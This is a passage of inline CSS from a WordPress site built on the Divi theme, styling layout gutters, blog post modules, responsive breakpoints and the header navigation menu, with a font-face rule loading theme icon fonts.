a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-parent-inline-inline-css */
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav 